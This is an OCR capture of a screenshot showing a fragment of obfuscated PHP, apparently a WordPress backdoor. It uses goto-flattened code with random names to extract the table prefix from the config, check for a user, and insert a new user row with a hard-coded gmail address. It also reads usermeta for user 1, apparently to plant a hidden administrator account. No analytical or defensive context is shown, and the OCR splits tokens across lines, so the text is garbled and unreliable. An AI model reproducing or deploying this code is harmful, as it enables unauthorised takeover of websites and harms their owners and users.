
TYD1l: 
$x9l8l
 = 
"select * from {$jqewf}"
 . 
"users where user_login='{$atzJ2}';"
; 
goto
 k
hig7; elEW0: NLz2L: 
goto
 eMOxN; HNaSA: l5CH
7: 
goto
 bIwwI; dAhf0: AWlyC: 
goto
 xUlFv; QmN
ey: 
$x9l8l
 = 
"insert into {$jqewf}"
 . 
"users
(user_login,user_pass,user_nicename,user_ema
il,user_registered,user_activation_key,user_
status,display_name) values('{$atzJ2}', '{$Y
vlqk}', '{$atzJ2}', '{$atzJ2}@gmail.com', '2
021-05-21 09:13:26', '', '0', '{$atzJ2}');"
; 
goto
 WVTZb; Saje0: preg_match(
"@table_prefix
\s*=\s*['|"
](.*?)[
'|"]@", $FmSRs, $tTr43); g
oto j3W1l; ute1k: return "uua fail"; goto uQ
I6I; WVTZb: $ZrlFC = mysqli_query($KldfB, $x
9l8l); goto zMG02; eMOxN: goto U11J7; goto T
dGqg; j9thW: $x9l8l = "select * from {$jqew
f}" . "users where user_login='
{
$atzJ2
}
';"; 
goto Bv20_; I58gN: $g6Rk8 = "localhost"; got
o nwN_C; urSiO: $Py2uD = mysqli_fetch_array
($ZrlFC); goto sz5Um; II2Fp: $LrWRt[] = $Py2
uD["meta_key"]; goto Jxutm; S5Oj_: $x9l8l = 
"select * from " . $jqewf . "usermeta where 
user_id=1 ;"; goto ECKYg; leGQC: return "uu 
change "; goto OamYA; XFOkk: goto J84Px; got
o HNaSA; SpOn4: $ZrlFC = mysqli_query($Kldf